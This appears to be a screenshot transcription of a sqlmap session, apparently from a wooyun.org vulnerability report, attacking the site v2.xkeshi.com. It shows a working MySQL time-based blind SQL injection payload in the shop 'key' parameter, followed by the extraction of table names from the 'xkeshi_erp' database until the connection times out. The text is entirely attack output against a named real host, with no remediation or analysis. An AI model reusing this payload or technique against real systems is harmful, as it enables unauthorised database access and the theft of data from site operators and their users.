 管理员: 命令提示符
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://v2.xkeshi.com:80/shop?key=%' AND (SELECT * FROM (SELECT(SLEE
P(5)))bnGB) AND '%'='
---
[22:58:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:58:48] [INFO] fetching tables for database: 'xkeshi_erp'
[22:58:48] [INFO] fetching number of tables for database 'xkeshi_erp'
[22:58:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:58:48] [INFO] retrieved:
[22:58:49] [WARNING] reflective value(s) found and filtering out
140
[22:58:58] [INFO] retrieved: account
[INFO] retrieved: account_role
[23:00:03] [INFO] retrieved: act_ge_bytearray
[23:01:11] [INFO] retrieved: act_ge_property
[23:01:55] [INFO] retrieved: act_hi_actinst
[23:02:53] [INFO] retrieved: act_hi_attachment
[23:03:43] [INFO] retrieved: act_hi_comment
[23:04:22] [INFO] retrieved: act_hi_detail
[23:04:55] [INFO] retrieved: act_hi_identitylink
[23:05:52] [INFO] retrieved: act_hi_pro
[23:06:43] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:07:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:07:49] [CRITICAL] unable to connect to the target URL or proxy
[*] shutting down at 23:07:49
D:\Program Files\sqlmap>_
www.wooyun.org